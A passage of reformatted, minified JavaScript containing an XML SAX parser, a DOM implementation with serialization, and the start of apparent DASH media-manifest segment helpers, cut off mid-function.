    for (var n = e.tagName, r = null, a = e.length; a--; ) {
      var s = e[a],
        o = s.qName,
        u = s.value;
      if (0 < (h = o.indexOf(":")))
        var l = (s.prefix = o.slice(0, h)),
          c = o.slice(h + 1),
          d = "xmlns" === l && c;
      else (l = null), (d = "xmlns" === (c = o) && "");
      (s.localName = c),
        !1 !== d &&
          (null == r && ((r = {}), za(i, (i = {}))),
          (i[d] = r[d] = u),
          (s.uri = "http://www.w3.org/2000/xmlns/"),
          t.startPrefixMapping(d, u));
    }
    for (a = e.length; a--; ) {
      (l = (s = e[a]).prefix) &&
        ("xml" === l && (s.uri = "http://www.w3.org/XML/1998/namespace"),
        "xmlns" !== l && (s.uri = i[l || ""]));
    }
    var h;
    c =
      0 < (h = n.indexOf(":"))
        ? ((l = e.prefix = n.slice(0, h)), (e.localName = n.slice(h + 1)))
        : ((l = null), (e.localName = n));
    var p = (e.uri = i[l || ""]);
    if ((t.startElement(p, c, n, e), !e.closed))
      return (e.currentNSMap = i), (e.localNSMap = r), !0;
    if ((t.endElement(p, c, n), r)) for (l in r) t.endPrefixMapping(l);
  }
  function Ha(e, t, i, n, r) {
    if (/^(?:script|textarea)$/i.test(i)) {
      var a = e.indexOf("</" + i + ">", t),
        s = e.substring(t + 1, a);
      if (/[&<]/.test(s))
        return (
          /^script$/i.test(i) || (s = s.replace(/&#?\w+;/g, n)),
          r.characters(s, 0, s.length),
          a
        );
    }
    return t + 1;
  }
  function Wa(e, t, i, n) {
    var r = n[i];
    return (
      null == r &&
        ((r = e.lastIndexOf("</" + i + ">")) < t &&
          (r = e.lastIndexOf("</" + i)),
        (n[i] = r)),
      r < t
    );
  }
  function za(e, t) {
    for (var i in e) t[i] = e[i];
  }
  function Ga(e, t, i, n) {
    switch (e.charAt(t + 2)) {
      case "-":
        return "-" !== e.charAt(t + 3)
          ? -1
          : t < (r = e.indexOf("--\x3e", t + 4))
          ? (i.comment(e, t + 4, r - t - 4), r + 3)
          : (n.error("Unclosed comment"), -1);
      default:
        if ("CDATA[" == e.substr(t + 3, 6)) {
          var r = e.indexOf("]]>", t + 9);
          return (
            i.startCDATA(),
            i.characters(e, t + 9, r - t - 9),
            i.endCDATA(),
            r + 3
          );
        }
        var a = (function(e, t) {
            var i,
              n = [],
              r = /'[^']+'|"[^"]+"|[^\s<>\/=]+=?|(\/?\s*>|<)/g;
            (r.lastIndex = t), r.exec(e);
            for (; (i = r.exec(e)); ) if ((n.push(i), i[1])) return n;
          })(e, t),
          s = a.length;
        if (1 < s && /!doctype/i.test(a[0][0])) {
          var o = a[1][0],
            u = 3 < s && /^public$/i.test(a[2][0]) && a[3][0],
            l = 4 < s && a[4][0],
            c = a[s - 1];
          return (
            i.startDTD(
              o,
              u && u.replace(/^(['"])(.*?)\1$/, "$2"),
              l && l.replace(/^(['"])(.*?)\1$/, "$2")
            ),
            i.endDTD(),
            c.index + c[0].length
          );
        }
    }
    return -1;
  }
  function Xa(e, t, i) {
    var n = e.indexOf("?>", t);
    if (n) {
      var r = e.substring(t, n).match(/^<\?(\S*)\s*([\s\S]*?)\s*$/);
      if (r) {
        r[0].length;
        return i.processingInstruction(r[1], r[2]), n + 2;
      }
      return -1;
    }
    return -1;
  }
  function Ka(e) {}
  function Ya(e, t) {
    return (e.__proto__ = t), e;
  }
  (Ba.prototype = {
    parse: function(e, t, i) {
      var n = this.domBuilder;
      n.startDocument(),
        za(t, (t = {})),
        (function(i, e, n, r, a) {
          function s(e) {
            var t = e.slice(1, -1);
            return t in n
              ? n[t]
              : "#" === t.charAt(0)
              ? (function(e) {
                  if (65535 < e) {
                    var t = 55296 + ((e -= 65536) >> 10),
                      i = 56320 + (1023 & e);
                    return String.fromCharCode(t, i);
                  }
                  return String.fromCharCode(e);
                })(parseInt(t.substr(1).replace("x", "0x")))
              : (a.error("entity not found:" + e), e);
          }
          function t(e) {
            if (f < e) {
              var t = i.substring(f, e).replace(/&#?\w+;/g, s);
              d && o(f), r.characters(t, 0, e - f), (f = e);
            }
          }
          function o(e, t) {
            for (; l <= e && (t = c.exec(i)); )
              (u = t.index), (l = u + t[0].length), d.lineNumber++;
            d.columnNumber = e - u + 1;
          }
          var u = 0,
            l = 0,
            c = /.*(?:\r\n?|\n)|.*$/g,
            d = r.locator,
            h = [{ currentNSMap: e }],
            p = {},
            f = 0;
          for (;;) {
            try {
              var m = i.indexOf("<", f);
              if (m < 0) {
                if (!i.substr(f).match(/^\s*$/)) {
                  var g = r.doc,
                    v = g.createTextNode(i.substr(f));
                  g.appendChild(v), (r.currentElement = v);
                }
                return;
              }
              switch ((f < m && t(m), i.charAt(m + 1))) {
                case "/":
                  var y = i.indexOf(">", m + 3),
                    _ = i.substring(m + 2, y),
                    b = h.pop();
                  y < 0
                    ? ((_ = i.substring(m + 2).replace(/[\s<].*/, "")),
                      a.error(
                        "end tag name: " + _ + " is not complete:" + b.tagName
                      ),
                      (y = m + 1 + _.length))
                    : _.match(/\s</) &&
                      ((_ = _.replace(/[\s<].*/, "")),
                      a.error("end tag name: " + _ + " maybe not complete"),
                      (y = m + 1 + _.length));
                  var T = b.localNSMap,
                    S = b.tagName == _;
                  if (
                    S ||
                    (b.tagName && b.tagName.toLowerCase() == _.toLowerCase())
                  ) {
                    if ((r.endElement(b.uri, b.localName, _), T))
                      for (var k in T) r.endPrefixMapping(k);
                    S ||
                      a.fatalError(
                        "end tag name: " +
                          _ +
                          " is not match the current start tagName:" +
                          b.tagName
                      );
                  } else h.push(b);
                  y++;
                  break;
                case "?":
                  d && o(m), (y = Xa(i, m, r));
                  break;
                case "!":
                  d && o(m), (y = Ga(i, m, r, a));
                  break;
                default:
                  d && o(m);
                  var C = new Ka(),
                    E = h[h.length - 1].currentNSMap,
                    w = ((y = Va(i, m, C, E, s, a)), C.length);
                  if (
                    (!C.closed &&
                      Wa(i, y, C.tagName, p) &&
                      ((C.closed = !0),
                      n.nbsp || a.warning("unclosed xml attribute")),
                    d && w)
                  ) {
                    for (var I = ja(d, {}), A = 0; A < w; A++) {
                      var x = C[A];
                      o(x.offset), (x.locator = ja(d, {}));
                    }
                    (r.locator = I), qa(C, r, E) && h.push(C), (r.locator = d);
                  } else qa(C, r, E) && h.push(C);
                  "http://www.w3.org/1999/xhtml" !== C.uri || C.closed
                    ? y++
                    : (y = Ha(i, y, C.tagName, s, r));
              }
            } catch (e) {
              a.error("element parse error: " + e), (y = -1);
            }
            f < y ? (f = y) : t(Math.max(m, f) + 1);
          }
        })(e, t, i, n, this.errorHandler),
        n.endDocument();
    }
  }),
    (Ka.prototype = {
      setTagName: function(e) {
        if (!Pa.test(e)) throw new Error("invalid tagName:" + e);
        this.tagName = e;
      },
      add: function(e, t, i) {
        if (!Pa.test(e)) throw new Error("invalid attribute:" + e);
        this[this.length++] = { qName: e, value: t, offset: i };
      },
      length: 0,
      getLocalName: function(e) {
        return this[e].localName;
      },
      getLocator: function(e) {
        return this[e].locator;
      },
      getQName: function(e) {
        return this[e].qName;
      },
      getURI: function(e) {
        return this[e].uri;
      },
      getValue: function(e) {
        return this[e].value;
      }
    }),
    Ya({}, Ya.prototype) instanceof Ya ||
      (Ya = function(e, t) {
        function i() {}
        for (t in ((i.prototype = t), (i = new i()), e)) i[t] = e[t];
        return i;
      });
  var $a = { XMLReader: Ba };
  function Qa(e, t) {
    for (var i in e) t[i] = e[i];
  }
  function Ja(e, t) {
    var i = e.prototype;
    if (Object.create) {
      var n = Object.create(t.prototype);
      i.__proto__ = n;
    }
    if (!(i instanceof t)) {
      var r = function() {};
      (r.prototype = t.prototype), Qa(i, (r = new r())), (e.prototype = i = r);
    }
    i.constructor != e && (i.constructor = e);
  }
  var Za = "http://www.w3.org/1999/xhtml",
    es = {},
    ts = (es.ELEMENT_NODE = 1),
    is = (es.ATTRIBUTE_NODE = 2),
    ns = (es.TEXT_NODE = 3),
    rs = (es.CDATA_SECTION_NODE = 4),
    as = (es.ENTITY_REFERENCE_NODE = 5),
    ss = (es.ENTITY_NODE = 6),
    os = (es.PROCESSING_INSTRUCTION_NODE = 7),
    us = (es.COMMENT_NODE = 8),
    ls = (es.DOCUMENT_NODE = 9),
    cs = (es.DOCUMENT_TYPE_NODE = 10),
    ds = (es.DOCUMENT_FRAGMENT_NODE = 11),
    hs = (es.NOTATION_NODE = 12),
    ps = {},
    fs = {},
    ms =
      ((ps.INDEX_SIZE_ERR = ((fs[1] = "Index size error"), 1)),
      (ps.DOMSTRING_SIZE_ERR = ((fs[2] = "DOMString size error"), 2)),
      (ps.HIERARCHY_REQUEST_ERR = ((fs[3] = "Hierarchy request error"), 3))),
    gs =
      ((ps.WRONG_DOCUMENT_ERR = ((fs[4] = "Wrong document"), 4)),
      (ps.INVALID_CHARACTER_ERR = ((fs[5] = "Invalid character"), 5)),
      (ps.NO_DATA_ALLOWED_ERR = ((fs[6] = "No data allowed"), 6)),
      (ps.NO_MODIFICATION_ALLOWED_ERR =
        ((fs[7] = "No modification allowed"), 7)),
      (ps.NOT_FOUND_ERR = ((fs[8] = "Not found"), 8))),
    vs =
      ((ps.NOT_SUPPORTED_ERR = ((fs[9] = "Not supported"), 9)),
      (ps.INUSE_ATTRIBUTE_ERR = ((fs[10] = "Attribute in use"), 10)));
  (ps.INVALID_STATE_ERR = ((fs[11] = "Invalid state"), 11)),
    (ps.SYNTAX_ERR = ((fs[12] = "Syntax error"), 12)),
    (ps.INVALID_MODIFICATION_ERR = ((fs[13] = "Invalid modification"), 13)),
    (ps.NAMESPACE_ERR = ((fs[14] = "Invalid namespace"), 14)),
    (ps.INVALID_ACCESS_ERR = ((fs[15] = "Invalid access"), 15));
  function ys(e, t) {
    if (t instanceof Error) var i = t;
    else
      (i = this),
        Error.call(this, fs[e]),
        (this.message = fs[e]),
        Error.captureStackTrace && Error.captureStackTrace(this, ys);
    return (i.code = e), t && (this.message = this.message + ": " + t), i;
  }
  function _s() {}
  function bs(e, t) {
    (this._node = e), (this._refresh = t), Ts(this);
  }
  function Ts(e) {
    var t = e._node._inc || e._node.ownerDocument._inc;
    if (e._inc != t) {
      var i = e._refresh(e._node);
      Qs(e, "length", i.length), Qa(i, e), (e._inc = t);
    }
  }
  function Ss() {}
  function ks(e, t) {
    for (var i = e.length; i--; ) if (e[i] === t) return i;
  }
  function Cs(e, t, i, n) {
    if ((n ? (t[ks(t, n)] = i) : (t[t.length++] = i), e)) {
      var r = (i.ownerElement = e).ownerDocument;
      r &&
        (n && Ls(r, e, n),
        (function(e, t, i) {
          e && e._inc++,
            "http://www.w3.org/2000/xmlns/" == i.namespaceURI &&
              (t._nsMap[i.prefix ? i.localName : ""] = i.value);
        })(r, e, i));
    }
  }
  function Es(e, t, i) {
    var n = ks(t, i);
    if (!(0 <= n)) throw ys(gs, new Error(e.tagName + "@" + i));
    for (var r = t.length - 1; n < r; ) t[n] = t[++n];
    if (((t.length = r), e)) {
      var a = e.ownerDocument;
      a && (Ls(a, e, i), (i.ownerElement = null));
    }
  }
  function ws(e) {
    if (((this._features = {}), e)) for (var t in e) this._features = e[t];
  }
  function Is() {}
  function As(e) {
    return (
      ("<" == e ? "&lt;" : ">" == e && "&gt;") ||
      ("&" == e && "&amp;") ||
      ('"' == e && "&quot;") ||
      "&#" + e.charCodeAt() + ";"
    );
  }
  function xs(e, t) {
    if (t(e)) return !0;
    if ((e = e.firstChild))
      do {
        if (xs(e, t)) return !0;
      } while ((e = e.nextSibling));
  }
  function Ps() {}
  function Ls(e, t, i) {
    e && e._inc++,
      "http://www.w3.org/2000/xmlns/" == i.namespaceURI &&
        delete t._nsMap[i.prefix ? i.localName : ""];
  }
  function Os(e, t, i) {
    if (e && e._inc) {
      e._inc++;
      var n = t.childNodes;
      if (i) n[n.length++] = i;
      else {
        for (var r = t.firstChild, a = 0; r; ) r = (n[a++] = r).nextSibling;
        n.length = a;
      }
    }
  }
  function Ds(e, t) {
    var i = t.previousSibling,
      n = t.nextSibling;
    return (
      i ? (i.nextSibling = n) : (e.firstChild = n),
      n ? (n.previousSibling = i) : (e.lastChild = i),
      Os(e.ownerDocument, e),
      t
    );
  }
  function Ms(e, t, i) {
    var n = t.parentNode;
    if ((n && n.removeChild(t), t.nodeType === ds)) {
      var r = t.firstChild;
      if (null == r) return t;
      var a = t.lastChild;
    } else r = a = t;
    var s = i ? i.previousSibling : e.lastChild;
    for (
      r.previousSibling = s,
        a.nextSibling = i,
        s ? (s.nextSibling = r) : (e.firstChild = r),
        null == i ? (e.lastChild = a) : (i.previousSibling = a);
      (r.parentNode = e), r !== a && (r = r.nextSibling);

    );
    return (
      Os(e.ownerDocument || e, e),
      t.nodeType == ds && (t.firstChild = t.lastChild = null),
      t
    );
  }
  function Rs() {
    this._nsMap = {};
  }
  function Ns() {}
  function Us() {}
  function Fs() {}
  function Bs() {}
  function js() {}
  function Vs() {}
  function qs() {}
  function Hs() {}
  function Ws() {}
  function zs() {}
  function Gs() {}
  function Xs() {}
  function Ks(e, t) {
    var i = [],
      n = 9 == this.nodeType ? this.documentElement : this,
      r = n.prefix,
      a = n.namespaceURI;
    if (a && null == r && null == (r = n.lookupPrefix(a)))
      var s = [{ namespace: a, prefix: null }];
    return $s(this, i, e, t, s), i.join("");
  }
  function Ys(e, t, i) {
    var n = e.prefix || "",
      r = e.namespaceURI;
    if (!n && !r) return !1;
    if (
      ("xml" === n && "http://www.w3.org/XML/1998/namespace" === r) ||
      "http://www.w3.org/2000/xmlns/" == r
    )
      return !1;
    for (var a = i.length; a--; ) {
      var s = i[a];
      if (s.prefix == n) return s.namespace != r;
    }
    return !0;
  }
  function $s(e, t, i, n, r) {
    if (n) {
      if (!(e = n(e))) return;
      if ("string" == typeof e) return void t.push(e);
    }
    switch (e.nodeType) {
      case ts:
        r = r || [];
        var a = e.attributes,
          s = a.length,
          o = e.firstChild,
          u = e.tagName;
        (i = Za === e.namespaceURI || i), t.push("<", u);
        for (var l = 0; l < s; l++) {
          "xmlns" == (c = a.item(l)).prefix
            ? r.push({ prefix: c.localName, namespace: c.value })
            : "xmlns" == c.nodeName &&
              r.push({ prefix: "", namespace: c.value });
        }
        for (l = 0; l < s; l++) {
          var c;
          if (Ys((c = a.item(l)), 0, r)) {
            var d = c.prefix || "",
              h = c.namespaceURI,
              p = d ? " xmlns:" + d : " xmlns";
            t.push(p, '="', h, '"'), r.push({ prefix: d, namespace: h });
          }
          $s(c, t, i, n, r);
        }
        if (Ys(e, 0, r)) {
          (d = e.prefix || ""),
            (h = e.namespaceURI),
            (p = d ? " xmlns:" + d : " xmlns");
          t.push(p, '="', h, '"'), r.push({ prefix: d, namespace: h });
        }
        if (o || (i && !/^(?:meta|link|img|br|hr|input)$/i.test(u))) {
          if ((t.push(">"), i && /^script$/i.test(u)))
            for (; o; )
              o.data ? t.push(o.data) : $s(o, t, i, n, r), (o = o.nextSibling);
          else for (; o; ) $s(o, t, i, n, r), (o = o.nextSibling);
          t.push("</", u, ">");
        } else t.push("/>");
        return;
      case ls:
      case ds:
        for (o = e.firstChild; o; ) $s(o, t, i, n, r), (o = o.nextSibling);
        return;
      case is:
        return t.push(" ", e.name, '="', e.value.replace(/[<&"]/g, As), '"');
      case ns:
        return t.push(e.data.replace(/[<&]/g, As));
      case rs:
        return t.push("<![CDATA[", e.data, "]]>");
      case us:
        return t.push("\x3c!--", e.data, "--\x3e");
      case cs:
        var f = e.publicId,
          m = e.systemId;
        if ((t.push("<!DOCTYPE ", e.name), f))
          t.push(' PUBLIC "', f),
            m && "." != m && t.push('" "', m),
            t.push('">');
        else if (m && "." != m) t.push(' SYSTEM "', m, '">');
        else {
          var g = e.internalSubset;
          g && t.push(" [", g, "]"), t.push(">");
        }
        return;
      case os:
        return t.push("<?", e.target, " ", e.data, "?>");
      case as:
        return t.push("&", e.nodeName, ";");
      default:
        t.push("??", e.nodeName);
    }
  }
  function Qs(e, t, i) {
    e[t] = i;
  }
  (ys.prototype = Error.prototype),
    Qa(ps, ys),
    (_s.prototype = {
      length: 0,
      item: function(e) {
        return this[e] || null;
      },
      toString: function(e, t) {
        for (var i = [], n = 0; n < this.length; n++) $s(this[n], i, e, t);
        return i.join("");
      }
    }),
    (bs.prototype.item = function(e) {
      return Ts(this), this[e];
    }),
    Ja(bs, _s),
    (Ss.prototype = {
      length: 0,
      item: _s.prototype.item,
      getNamedItem: function(e) {
        for (var t = this.length; t--; ) {
          var i = this[t];
          if (i.nodeName == e) return i;
        }
      },
      setNamedItem: function(e) {
        var t = e.ownerElement;
        if (t && t != this._ownerElement) throw new ys(vs);
        var i = this.getNamedItem(e.nodeName);
        return Cs(this._ownerElement, this, e, i), i;
      },
      setNamedItemNS: function(e) {
        var t,
          i = e.ownerElement;
        if (i && i != this._ownerElement) throw new ys(vs);
        return (
          (t = this.getNamedItemNS(e.namespaceURI, e.localName)),
          Cs(this._ownerElement, this, e, t),
          t
        );
      },
      removeNamedItem: function(e) {
        var t = this.getNamedItem(e);
        return Es(this._ownerElement, this, t), t;
      },
      removeNamedItemNS: function(e, t) {
        var i = this.getNamedItemNS(e, t);
        return Es(this._ownerElement, this, i), i;
      },
      getNamedItemNS: function(e, t) {
        for (var i = this.length; i--; ) {
          var n = this[i];
          if (n.localName == t && n.namespaceURI == e) return n;
        }
        return null;
      }
    }),
    (ws.prototype = {
      hasFeature: function(e, t) {
        var i = this._features[e.toLowerCase()];
        return !(!i || (t && !(t in i)));
      },
      createDocument: function(e, t, i) {
        var n = new Ps();
        if (
          ((n.implementation = this),
          (n.childNodes = new _s()),
          (n.doctype = i) && n.appendChild(i),
          t)
        ) {
          var r = n.createElementNS(e, t);
          n.appendChild(r);
        }
        return n;
      },
      createDocumentType: function(e, t, i) {
        var n = new Vs();
        return (
          (n.name = e), (n.nodeName = e), (n.publicId = t), (n.systemId = i), n
        );
      }
    }),
    (Is.prototype = {
      firstChild: null,
      lastChild: null,
      previousSibling: null,
      nextSibling: null,
      attributes: null,
      parentNode: null,
      childNodes: null,
      ownerDocument: null,
      nodeValue: null,
      namespaceURI: null,
      prefix: null,
      localName: null,
      insertBefore: function(e, t) {
        return Ms(this, e, t);
      },
      replaceChild: function(e, t) {
        this.insertBefore(e, t), t && this.removeChild(t);
      },
      removeChild: function(e) {
        return Ds(this, e);
      },
      appendChild: function(e) {
        return this.insertBefore(e, null);
      },
      hasChildNodes: function() {
        return null != this.firstChild;
      },
      cloneNode: function(e) {
        return (function e(t, i, n) {
          var r = new i.constructor();
          for (var a in i) {
            var s = i[a];
            "object" != typeof s && s != r[a] && (r[a] = s);
          }
          i.childNodes && (r.childNodes = new _s());
          r.ownerDocument = t;
          switch (r.nodeType) {
            case ts:
              var o = i.attributes,
                u = (r.attributes = new Ss()),
                l = o.length;
              u._ownerElement = r;
              for (var c = 0; c < l; c++)
                r.setAttributeNode(e(t, o.item(c), !0));
              break;
            case is:
              n = !0;
          }
          if (n)
            for (var d = i.firstChild; d; )
              r.appendChild(e(t, d, n)), (d = d.nextSibling);
          return r;
        })(this.ownerDocument || this, this, e);
      },
      normalize: function() {
        for (var e = this.firstChild; e; ) {
          var t = e.nextSibling;
          t && t.nodeType == ns && e.nodeType == ns
            ? (this.removeChild(t), e.appendData(t.data))
            : (e.normalize(), (e = t));
        }
      },
      isSupported: function(e, t) {
        return this.ownerDocument.implementation.hasFeature(e, t);
      },
      hasAttributes: function() {
        return 0 < this.attributes.length;
      },
      lookupPrefix: function(e) {
        for (var t = this; t; ) {
          var i = t._nsMap;
          if (i) for (var n in i) if (i[n] == e) return n;
          t = t.nodeType == is ? t.ownerDocument : t.parentNode;
        }
        return null;
      },
      lookupNamespaceURI: function(e) {
        for (var t = this; t; ) {
          var i = t._nsMap;
          if (i && e in i) return i[e];
          t = t.nodeType == is ? t.ownerDocument : t.parentNode;
        }
        return null;
      },
      isDefaultNamespace: function(e) {
        return null == this.lookupPrefix(e);
      }
    }),
    Qa(es, Is),
    Qa(es, Is.prototype),
    (Ps.prototype = {
      nodeName: "#document",
      nodeType: ls,
      doctype: null,
      documentElement: null,
      _inc: 1,
      insertBefore: function(e, t) {
        if (e.nodeType != ds)
          return (
            null == this.documentElement &&
              e.nodeType == ts &&
              (this.documentElement = e),
            Ms(this, e, t),
            (e.ownerDocument = this),
            e
          );
        for (var i = e.firstChild; i; ) {
          var n = i.nextSibling;
          this.insertBefore(i, t), (i = n);
        }
        return e;
      },
      removeChild: function(e) {
        return (
          this.documentElement == e && (this.documentElement = null),
          Ds(this, e)
        );
      },
      importNode: function(e, t) {
        return (function e(t, i, n) {
          var r;
          switch (i.nodeType) {
            case ts:
              (r = i.cloneNode(!1)).ownerDocument = t;
            case ds:
              break;
            case is:
              n = !0;
          }
          r = r || i.cloneNode(!1);
          r.ownerDocument = t;
          r.parentNode = null;
          if (n)
            for (var a = i.firstChild; a; )
              r.appendChild(e(t, a, n)), (a = a.nextSibling);
          return r;
        })(this, e, t);
      },
      getElementById: function(t) {
        var i = null;
        return (
          xs(this.documentElement, function(e) {
            if (e.nodeType == ts && e.getAttribute("id") == t)
              return (i = e), !0;
          }),
          i
        );
      },
      createElement: function(e) {
        var t = new Rs();
        return (
          (t.ownerDocument = this),
          (t.nodeName = e),
          (t.tagName = e),
          (t.childNodes = new _s()),
          ((t.attributes = new Ss())._ownerElement = t)
        );
      },
      createDocumentFragment: function() {
        var e = new zs();
        return (e.ownerDocument = this), (e.childNodes = new _s()), e;
      },
      createTextNode: function(e) {
        var t = new Fs();
        return (t.ownerDocument = this), t.appendData(e), t;
      },
      createComment: function(e) {
        var t = new Bs();
        return (t.ownerDocument = this), t.appendData(e), t;
      },
      createCDATASection: function(e) {
        var t = new js();
        return (t.ownerDocument = this), t.appendData(e), t;
      },
      createProcessingInstruction: function(e, t) {
        var i = new Gs();
        return (
          (i.ownerDocument = this),
          (i.tagName = i.target = e),
          (i.nodeValue = i.data = t),
          i
        );
      },
      createAttribute: function(e) {
        var t = new Ns();
        return (
          (t.ownerDocument = this),
          (t.name = e),
          (t.nodeName = e),
          (t.localName = e),
          (t.specified = !0),
          t
        );
      },
      createEntityReference: function(e) {
        var t = new Ws();
        return (t.ownerDocument = this), (t.nodeName = e), t;
      },
      createElementNS: function(e, t) {
        var i = new Rs(),
          n = t.split(":"),
          r = (i.attributes = new Ss());
        return (
          (i.childNodes = new _s()),
          (i.ownerDocument = this),
          (i.nodeName = t),
          (i.tagName = t),
          (i.namespaceURI = e),
          2 == n.length
            ? ((i.prefix = n[0]), (i.localName = n[1]))
            : (i.localName = t),
          (r._ownerElement = i)
        );
      },
      createAttributeNS: function(e, t) {
        var i = new Ns(),
          n = t.split(":");
        return (
          (i.ownerDocument = this),
          (i.nodeName = t),
          (i.name = t),
          (i.namespaceURI = e),
          (i.specified = !0),
          2 == n.length
            ? ((i.prefix = n[0]), (i.localName = n[1]))
            : (i.localName = t),
          i
        );
      }
    }),
    Ja(Ps, Is),
    (Ps.prototype.getElementsByTagName = (Rs.prototype = {
      nodeType: ts,
      hasAttribute: function(e) {
        return null != this.getAttributeNode(e);
      },
      getAttribute: function(e) {
        var t = this.getAttributeNode(e);
        return (t && t.value) || "";
      },
      getAttributeNode: function(e) {
        return this.attributes.getNamedItem(e);
      },
      setAttribute: function(e, t) {
        var i = this.ownerDocument.createAttribute(e);
        (i.value = i.nodeValue = "" + t), this.setAttributeNode(i);
      },
      removeAttribute: function(e) {
        var t = this.getAttributeNode(e);
        t && this.removeAttributeNode(t);
      },
      appendChild: function(e) {
        return e.nodeType === ds
          ? this.insertBefore(e, null)
          : (function(e, t) {
              var i = t.parentNode;
              if (i) {
                var n = e.lastChild;
                i.removeChild(t);
                n = e.lastChild;
              }
              return (
                (n = e.lastChild),
                (t.parentNode = e),
                (t.previousSibling = n),
                (t.nextSibling = null),
                n ? (n.nextSibling = t) : (e.firstChild = t),
                (e.lastChild = t),
                Os(e.ownerDocument, e, t),
                t
              );
            })(this, e);
      },
      setAttributeNode: function(e) {
        return this.attributes.setNamedItem(e);
      },
      setAttributeNodeNS: function(e) {
        return this.attributes.setNamedItemNS(e);
      },
      removeAttributeNode: function(e) {
        return this.attributes.removeNamedItem(e.nodeName);
      },
      removeAttributeNS: function(e, t) {
        var i = this.getAttributeNodeNS(e, t);
        i && this.removeAttributeNode(i);
      },
      hasAttributeNS: function(e, t) {
        return null != this.getAttributeNodeNS(e, t);
      },
      getAttributeNS: function(e, t) {
        var i = this.getAttributeNodeNS(e, t);
        return (i && i.value) || "";
      },
      setAttributeNS: function(e, t, i) {
        var n = this.ownerDocument.createAttributeNS(e, t);
        (n.value = n.nodeValue = "" + i), this.setAttributeNode(n);
      },
      getAttributeNodeNS: function(e, t) {
        return this.attributes.getNamedItemNS(e, t);
      },
      getElementsByTagName: function(n) {
        return new bs(this, function(t) {
          var i = [];
          return (
            xs(t, function(e) {
              e === t ||
                e.nodeType != ts ||
                ("*" !== n && e.tagName != n) ||
                i.push(e);
            }),
            i
          );
        });
      },
      getElementsByTagNameNS: function(n, r) {
        return new bs(this, function(t) {
          var i = [];
          return (
            xs(t, function(e) {
              e === t ||
                e.nodeType !== ts ||
                ("*" !== n && e.namespaceURI !== n) ||
                ("*" !== r && e.localName != r) ||
                i.push(e);
            }),
            i
          );
        });
      }
    }).getElementsByTagName),
    (Ps.prototype.getElementsByTagNameNS = Rs.prototype.getElementsByTagNameNS),
    Ja(Rs, Is),
    (Ns.prototype.nodeType = is),
    Ja(Ns, Is),
    (Us.prototype = {
      data: "",
      substringData: function(e, t) {
        return this.data.substring(e, e + t);
      },
      appendData: function(e) {
        (e = this.data + e),
          (this.nodeValue = this.data = e),
          (this.length = e.length);
      },
      insertData: function(e, t) {
        this.replaceData(e, 0, t);
      },
      appendChild: function(e) {
        throw new Error(fs[ms]);
      },
      deleteData: function(e, t) {
        this.replaceData(e, t, "");
      },
      replaceData: function(e, t, i) {
        (i = this.data.substring(0, e) + i + this.data.substring(e + t)),
          (this.nodeValue = this.data = i),
          (this.length = i.length);
      }
    }),
    Ja(Us, Is),
    (Fs.prototype = {
      nodeName: "#text",
      nodeType: ns,
      splitText: function(e) {
        var t = this.data,
          i = t.substring(e);
        (t = t.substring(0, e)),
          (this.data = this.nodeValue = t),
          (this.length = t.length);
        var n = this.ownerDocument.createTextNode(i);
        return (
          this.parentNode && this.parentNode.insertBefore(n, this.nextSibling),
          n
        );
      }
    }),
    Ja(Fs, Us),
    (Bs.prototype = { nodeName: "#comment", nodeType: us }),
    Ja(Bs, Us),
    (js.prototype = { nodeName: "#cdata-section", nodeType: rs }),
    Ja(js, Us),
    (Vs.prototype.nodeType = cs),
    Ja(Vs, Is),
    (qs.prototype.nodeType = hs),
    Ja(qs, Is),
    (Hs.prototype.nodeType = ss),
    Ja(Hs, Is),
    (Ws.prototype.nodeType = as),
    Ja(Ws, Is),
    (zs.prototype.nodeName = "#document-fragment"),
    (zs.prototype.nodeType = ds),
    Ja(zs, Is),
    (Gs.prototype.nodeType = os),
    Ja(Gs, Is),
    (Xs.prototype.serializeToString = function(e, t, i) {
      return Ks.call(e, t, i);
    }),
    (Is.prototype.toString = Ks);
  try {
    if (Object.defineProperty) {
      Object.defineProperty(bs.prototype, "length", {
        get: function() {
          return Ts(this), this.$$length;
        }
      }),
        Object.defineProperty(Is.prototype, "textContent", {
          get: function() {
            return (function e(t) {
              switch (t.nodeType) {
                case ts:
                case ds:
                  var i = [];
                  for (t = t.firstChild; t; )
                    7 !== t.nodeType && 8 !== t.nodeType && i.push(e(t)),
                      (t = t.nextSibling);
                  return i.join("");
                default:
                  return t.nodeValue;
              }
            })(this);
          },
          set: function(e) {
            switch (this.nodeType) {
              case ts:
              case ds:
                for (; this.firstChild; ) this.removeChild(this.firstChild);
                (e || String(e)) &&
                  this.appendChild(this.ownerDocument.createTextNode(e));
                break;
              default:
                (this.data = e), (this.value = e), (this.nodeValue = e);
            }
          }
        }),
        (Qs = function(e, t, i) {
          e["$$" + t] = i;
        });
    }
  } catch (e) {}
  function Js(e) {
    return !!e && "object" == typeof e;
  }
  function Zs() {
    for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++)
      t[i] = arguments[i];
    return t.reduce(function(t, i) {
      return (
        Object.keys(i).forEach(function(e) {
          Array.isArray(t[e]) && Array.isArray(i[e])
            ? (t[e] = t[e].concat(i[e]))
            : Js(t[e]) && Js(i[e])
            ? (t[e] = Zs(t[e], i[e]))
            : (t[e] = i[e]);
        }),
        t
      );
    }, {});
  }
  function eo(e) {
    return e.reduce(function(e, t) {
      return e.concat(t);
    }, []);
  }
  function to(e) {
    if (!e.length) return [];
    for (var t = [], i = 0; i < e.length; i++) t.push(e[i]);
    return t;
  }
  function io(e) {
    var t = e.baseUrl,
      i = void 0 === t ? "" : t,
      n = e.source,
      r = void 0 === n ? "" : n,
      a = e.range,
      s = void 0 === a ? "" : a,
      o = e.indexRange,
      u = void 0 === o ? "" : o,
      l = { uri: r, resolvedUri: va(i || "", r) };
    if (s || u) {
      var c = (s || u).split("-"),
        d = parseInt(c[0], 10),
        h = parseInt(c[1], 10);
      l.byterange = { length: h - d + 1, offset: d };
    }
    return l;
  }
  function no(e) {
    var t = e.type,
      i = void 0 === t ? "static" : t,
      n = e.duration,
      r = e.timescale,
      a = void 0 === r ? 1 : r,
      s = e.sourceDuration,
      o = No[i](e),
      u = (function(e, t) {
        for (var i = [], n = e; n < t; n++) i.push(n);
        return i;
      })(o.start, o.end).map(
        (function(o) {
          return function(e, t) {
            var i = o.duration,
              n = o.timescale,
              r = void 0 === n ? 1 : n,
              a = o.periodIndex,
              s = o.startNumber;
            return {
              number: (void 0 === s ? 1 : s) + e,
              duration: i / r,
              timeline: a,
              time: t * i
            };
          };
        })(e)
      );
    if ("static" === i) {
      var l = u.length - 1;
      u[l].duration = s - (n / a) * l;
